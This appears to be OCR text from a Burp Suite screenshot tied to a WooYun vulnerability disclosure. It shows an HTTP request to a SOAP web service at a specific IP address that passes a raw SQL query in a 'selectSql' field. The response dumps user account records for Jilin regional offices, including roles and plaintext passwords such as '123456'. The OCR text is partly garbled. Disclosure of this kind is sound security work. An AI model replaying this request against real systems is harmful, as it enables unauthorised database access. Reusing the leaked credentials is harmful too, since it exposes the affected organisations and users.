 Go
Cancel
<
>
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex
POST /WCFFu.svc HTTP/1.1
Accept: */*
Referer: http://221.8.63.138:81/jilin/ClientBin/HaiNan.xap
Accept-Language: zh-cn
Content-Length: 294
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://tempuri.org/IWCFFu/GetViewFu"
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR
3.5.21022; .NET4.0C; .NET4.0E)
Host: 222.168.74.26:7906
Pragma: no-cache
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><GetViewFu xmlns="http://tempuri.org/"><selectSql>select * from
X_USER_JILIN</selectSql></GetViewFu></s:Body></s:Envelope>
HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 10 Oct 2015 02:25:04 GMT
Content-Length: 4253
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><Ge
xmlns="http://tempuri.org/"><GetViewFuResult>ffuu^ning^管理员^^^***^白城^1
56^普通用户^^220800^220801***^白城大安^123456^普通用户^^220800^22088
^白城洮南^123456^普通用户^^220800^220881***^白城通榆^123456^普通用户^
800^220821***^白山^123456^普通用户^2014^220600^***^白山八道江^12345
普通用户^^220600^220601***^白山长白^123456^普通用户^^220600^220623*
山江源^123456^普通用户^^220600^220625***^白山靖宇^123456^普通用户^^
0^220681***^长白山^123456^普通用户^2014^220900^***^长白山地区^12345
户^2014^220100^***^长春朝阳^123456^普通用户^^220100^220104***^
道^123456^普通用户^^220100^220105***^长春九台^123456^普通
www.wooyun.org